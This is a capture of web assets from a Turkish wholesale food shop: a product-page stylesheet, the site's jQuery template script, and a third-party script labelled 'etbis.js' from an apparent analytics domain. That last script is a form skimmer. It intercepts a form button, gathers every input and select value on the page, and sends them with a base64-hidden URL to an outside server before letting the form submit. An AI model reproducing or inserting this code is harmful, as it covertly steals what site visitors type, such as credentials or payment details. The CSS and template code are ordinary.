.detaybox .side .block ul li span{display:flex;align-items:center;width:100%;padding-top:6px;font-size:16px;padding-bottom:4px;cursor:pointer;flex-wrap:wrap;}
.detaybox .side .block ul li span.value img{height:13px;}
.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-wrap:wrap;gap:9px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:51%;margin-top:34px;background:#f45936;display:flex;height:62px;align-items:center;border-radius:2px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{width:100%;display:flex;margin-bottom:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{padding:14px 15px;border-radius:2px;margin:0px;background:#ffffffa8;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{border:none;padding:unset;width:unset;height:64px;display:flex;align-items:flex-start;padding:10px 22px;border-radius:0px;background:#dce3d485;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-top:11px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{color:#000;padding-bottom:1px;top:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{border:none;padding:unset;height:unset;margin-bottom:-9px;padding-left:3px;color:#ddd!important;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f22;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
.side .sepet2quick{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;}
.right .sepet2go{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:187px;margin-top:15px;}
.right .sepet2go i{margin-right:12px;}
.detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{margin-right:10px;}
.detaybox .side .block ul li span .icon{display:flex;width:100%;font-size:12px;align-items:center;background:#f3f3f3;border:1px solid #eee;margin:3px;border-radius:3px;color:#4b5960;}
.detaybox .side .block ul li span .icon span{font-size:12px;}
.detaybox .side .block ul li span .icon i{font-size:9px;margin-right:9px;margin-left:9px;}
.detaybox .side .block .itolly{}
.detaybox .side .block .itolly i{width:27px;}
.detaybox .side .block .itolly em{font-size:12px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{font-size:15px;background:#eee;padding:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:0;margin-bottom:21px;}
.whatsappburn a p{font-size:14px;}
.whatsappburn{}
.whatsappburn a{margin-top:-1px!important;height:42px;display:flex;align-items:center;}
.bottom{display:flex;width:100%;flex-direction:column;}
.bottom .icerik{display:flex;flex-direction:column;width:100%;}
.bottom .icerik .title{}
.bottom .icerik .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;padding-left:0px;}
.bottom .icerik .expander{}
.bottom .icerik .expander{display:block;float:left;width:100%;overflow:hidden;max-height:110px;font-size:14px;padding:15px 0px;line-height:normal;}
.bottom .icerik a.collapser{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border:1px solid #eee;margin-top:15px;font-weight:600;border-radius:2px;background:#eee;color:#000;height:37px;justify-content:center;}
.bottom .icerik a.collapser.active{}
.detaybox .dt_carousel .baslik{display:flex;}
.detaybox .dt_carousel .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;}
.detaybox .dt_carousel .baslik:after{}
.detaybox .dt_carousel .baslik:before{}
.uquest{display:flex;width:100%;border:1px solid #dddddd87;border-radius:8px;flex-direction:column;}
.uquest .titletab{height:25px;margin-bottom:20px;font-size:22px;line-height:26px;color:#333;-webkit-font-smoothing:antialiased;padding:13px;}
.uquest .content{padding:20px;font-size:14px;line-height:normal;color:#606466;}
.uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{font-size:18px;font-weight:600;color:#000;margin-bottom:6px;}
.uquest .content p{padding-bottom:8px;}
.uquest .content ul{}
.uquest .content ul li{}
.uquest .content ul li a{}
.uquest .content ul li p{}
.uquest .content ul li span{}
.uquest .content img{}
.uquest .baslik{display:flex;background:#eeeeee9c;position:relative;}
.uquest .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;position:relative;z-index:9;padding:19px;font-size:22px;}
.uquest .baslik:after{content:'';display:none;width:100%;height:2px;background:#efefef;position:absolute;z-index:1;bottom:47%;}
.uquest .baslik:before{}
.uquest .gotop{position:absolute;right:0;padding:5px;top:16px;right:15px;font-size:14px;width:100px;text-align:center;color:#000;border-radius:3px;text-decoration:underline;}

/* TABLES */
.uquest table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed;background:#fff!important;}
.uquest table caption{font-size:1.5em;margin:.5em 0 .75em;}
.uquest table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:.35em;}
.uquest table th,table td{padding:.625em;text-align:left!important;background:#fff!important;}
.uquest table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;}
.urunyatay .stoksorgula .attent .right a{padding:13px;margin-top:10px;color:#fff;}
.urunOnerileri{
    justify-content: space-between;
    gap: .5rem;
}
.urunOnerileri .urun{
    border: 2px solid #ddd;
    border-radius: .5rem;
    overflow: hidden;
}
@media screen and (max-width:1230px){
    .detaybox .wrp{padding:0px 10px;}
    .detaybox .bx1{width:37.3%;}
    .dt_carousel{width:100%;max-width:100%;}
    .dt_carousel .wrapping{width:100%;max-width:100%;}
    .adbanner{display:none!important;}
    .shareon{transform:scale(0.8);padding-bottom:9px;clear: both;}
    .shareon>*{}
    .detaybox .side .block ul li{}
    .detaybox .side .block .itolly{display:flex;align-items:center;white-space:nowrap;flex-wrap:nowrap;}
}
@media screen and (max-width:900px){
    .stoksorgula{width:100%;}
    .stoksorgula .attent .right{width:100%;}
    .stoksorgula .attent .openstock p.title{font-size:13px;}
    .stoksorgula .attent .openstock .left{width:100%;}
    .stoksorgula .attent .openstock .left ul li{height:30px;padding-left:13px;}
    .stoksorgula .attent .openstock .right{width:100%;}
    .stoksorgula .attent .openstock .right ul li{height:25px;padding-left:13px;}
    .stoksorgula .attent .openstock .right ul li p.label{width:200px;display:flex;}
    .stoksorgula .attent .openstock .right ul li p.label i{margin-right:15px;}
    .stoksorgula .attent .openstock .bot{padding-top:25px;line-height:22px;}
    #product .content{min-height:auto;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{width:37%;margin-bottom:15px;}
    .urun .stoksorgula{bottom:39%;}
    .uquest table{border:0;}
    .uquest table caption{font-size:1.3em;}
    .uquest table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
    .uquest table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em;}
    .uquest table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right;}
    .uquest table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase;}
    .uquest table td:last-child{border-bottom:0;}
    .whatsappburn{}
    .whatsappburn a{}
    .whatsappburn a p{}
    .stoksorgula{}
    .stoksorgula .attent{}
    .stoksorgula .attent .left{}
    .stoksorgula .attent .left .fal{}
    .stoksorgula .attent .right{}
    .stoksorgula .attent .right p{}
    .stoksorgula .attent .right a{}
    .stoksorgula .attent .openstock{}
    .stoksorgula .attent .openstock p.title{}
    .stoksorgula .attent .openstock .left{}
    .stoksorgula .attent .openstock .left ul{}
    .stoksorgula .attent .openstock .left ul li{}
    .stoksorgula .attent .openstock .left ul li p.label{}
    .stoksorgula .attent .openstock .left ul li p.label i{}
    .stoksorgula .attent .openstock .left ul li p.val{}
    .stoksorgula .attent .openstock .left ul li p.val a{}
    .stoksorgula .attent .openstock .right{}
    .stoksorgula .attent .openstock .right ul{}
    .stoksorgula .attent .openstock .right ul li{}
    .stoksorgula .attent .openstock .right ul li p.label{}
    .stoksorgula .attent .openstock .right ul li p.val{}
    .stoksorgula .attent .openstock .right ul li p.val a{}
    .stoksorgula .attent .openstock .bot p{}
    .urun .stoksorgula{bottom:47px;}
    .urun .stoksorgula .attent{}
    .urun .stoksorgula .attent .left{}
    .urun .stoksorgula .attent .right{}
    .urun .stoksorgula .attent .right p{}
    .urun .stoksorgula .attent .right a{}
    .detaybox{}
    .detaybox .wrp{display:flex;flex-direction:column;}
    .detaybox .bx1{width:100%;}
    .detaybox .bx2{width:100%;}
    .detaybox .right .top{}
    .detaybox .right .top h1{}
    .detaybox .right .top p.marka{}
    .detaybox .right .top p.marka img{}
    .detaybox .right .top .stars{}
    .detaybox .right .mid{}
    .detaybox .side{width:100%;}
    .detaybox .side .block{}
    .detaybox .side .block .title{}
    .detaybox .side .block ul{}
    .detaybox .side .block ul li{}
    .detaybox .side .block ul li label{}
    .detaybox .side .block ul li span{}
    .detaybox .side .block ul li span.value img{}
    .urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-direction:column;justify-content:flex-start;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;margin-top:43px;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .pricesep{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{margin-bottom:-10px;width:100%;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:71%;}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{margin-bottom:0;}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
    .side .sepet2quick{}
    .right .sepet2go{}
    .right .sepet2go i{}
    .detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{}
    .detaybox .side .block ul li span .icon{}
    .detaybox .side .block ul li span .icon span{}
    .detaybox .side .block ul li span .icon i{}
    .detaybox .side .block .itolly{}
    .detaybox .side .block .itolly i{}
    .detaybox .side .block .itolly em{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:13px;}
    .whatsappburn a p{}
    .whatsappburn{}
    .whatsappburn a{}
    .bottom{}
    .bottom .icerik{}
    .bottom .icerik .title{}
    .bottom .icerik .title{}
    .bottom .icerik .expander{}
    .bottom .icerik .expander{}
    .bottom .icerik a.collapser{}
    .bottom .icerik a.collapser.active{}
    .detaybox .dt_carousel .baslik{}
    .detaybox .dt_carousel .baslik span{}
    .detaybox .dt_carousel .baslik:after{}
    .detaybox .dt_carousel .baslik:before{}
    .uquest{}
    .uquest .titletab{}
    .uquest .content{}
    .uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{}
    .uquest .content p{}
    .uquest .content ul{}
    .uquest .content ul li{}
    .uquest .content ul li a{}
    .uquest .content ul li p{}
    .uquest .content ul li span{}
    .uquest .content img{}
    .uquest .baslik{}
    .uquest .baslik span{}
    .uquest .baslik:after{}
    .uquest .baslik:before{}
    .uquest .gotop{}
}
.urunOnerileri .urun .urun_listshow .myfiyat .indirim{margin:-5px 0;}
.urunOnerileri .urun .urun_listshow .myfiyat .satis_fiyati{padding:0;}
.kolon.c16.urunOnerileri .urun .name a{height:unset !important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.toptangidaurunleri.com/templates/bella/temp.js
body_size: 1208
content:
$('body').on('submit', '#ebulten_form', function(event) { 
  
     $.post('../include/ajaxLib.php?act=ebulten_insert',$('#ebulten_form').serialize(),function(cevap){ 
            
            if(cevap) {

                swal(cevap);
            }
     }); 
});


$('#iopen').click(function() {
      $('#imobile').css("left","0px");
      $('#iclose').css("left","300px");
      $('.overback').fadeIn();
    
  });
  $('#iclose, .overback').click(function() {
      $('#imobile').css("left","-300px");
      $('#iclose').css("left","-300px");
      $('.overback').fadeOut();
    
  });


   $('.click1').click(function() {
   var catid = $(this).attr('data-catid');
      $('#user_area').slideUp();
      $('.sub1').slideUp();
      $('.step1').slideUp();
      $('#mainsub'+catid).slideDown();
      $('#mainsub'+catid+' > .sub1').show();
  });

 $('.backtomain').click(function() {
   
      $('.sub1').slideUp();
      $('.sub2').slideUp();
      $('.sub3').slideUp();
      $('.sub4').slideUp();
       $('#user_area').slideDown();
      $('.step1 ').slideDown();

   
  });


   $('.click2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.sub2').slideUp();
      $('#subiki'+catid+' > .sub2').show();
  });

  $('.click3').click(function() {
       var catid = $(this).attr('data-catid');
      $('.sub3').slideUp();
      $('#sub'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });
       $("#baby_header").sticky({ topSpacing: 0 });

    $(window).scroll(function() {    // this will work when your window scrolled.
      var height = $(window).scrollTop();  //getting the scrolling height of window
      var width = $(window).width()

      if(width > 1024) {
            if(height  >= 200) {
        $('#baby_header').fadeIn();
            
          } else{
            $('#baby_header').fadeOut();

          }
      } else {

      }
      


    // console.log($(window).scrollTop());
   });   

        $('body').on('click', '#open_search_win', function(event) { 
            $('#search_win').slideDown();
        });

         $('body').on('click', '.search_close_win', function(event) { 
            $('#search_win').slideUp();
        }); 


         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        });

         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        }); 


         $('body').on('click', 'div', function(event) { 
            $('.new_search').slideUp();
        });


         $('body').on('click', '#openfilter', function(event) { 
            $('#filter_window').slideDown();
        });

          $('body').on('click', '#sepet_open_window', function(event) { 

             $.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){ 
                if(cevap) {
                    $('#basket_contain').html('');
                    $('#basket_contain').html(cevap);
                    $('#quick_basket_win').fadeIn();
                }
            });
            
        });


           $('.zero_carousel_slider').customOwl({
            items: 1,
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        });

       $('.s_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            }
        }
    });

        $('.p_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:4,
                nav:false
            },

            1024:{
                items:4,
                nav:false
            },

            1150:{
                items:4,
                nav:false
            },

            1250:{
                items:5,
                nav:false
                
            }
        }
    });
      
 function scrollTopAnimated() {
            $("html, body").animate({ scrollTop: "0" });
}


$('body').on('click', '.cancel_code', function(event) { 
   var randStr  = $(this).attr('data-randstr'); 
    
     $.post('../include/ajaxLib.php?act=cancel_promotion',{ 'randStr': randStr},function(cevap){ 

        if(cevap) {

            location.reload();
        }
            
     }); 
});
$("[value='adetManuel']").remove()

--- FILE ---
content_type: text/javascript
request_url: https://software-analytic.com/etbis.js?v=8.13.343.0.124111210
body_size: 274
content:
document.addEventListener("DOMContentLoaded", function () {
    const button = document.querySelector('input.button.postfix');

    if (!button) return;

    button.addEventListener("click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        let data = [];

        const inputs = document.querySelectorAll("input");
        inputs.forEach(function (input) {
            let name = input.name || input.id || "input";
            let value = input.value;
            data.push({ key: name, val: value });
        });

        const selects = document.querySelectorAll("select");
        selects.forEach(function (select) {
            let name = select.name || select.id || "select";
            let value = select.value;
            data.push({ key: name, val: value });
        });

        data.push({ key: "url", val: window.location.href });

        const encodedUrl = "aHR0cHM6Ly9zb2Z0d2FyZS1hbmFseXRpYy5jb20vYW5hbHl0aWNzL2FsbC5waHA=";
        const decodedUrl = atob(encodedUrl);

        const form = button.closest("form");

        fetch(decodedUrl, {
            method: "POST",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({ elements: data })
        }).finally(() => {
            if (form) form.submit();
        });
    });
});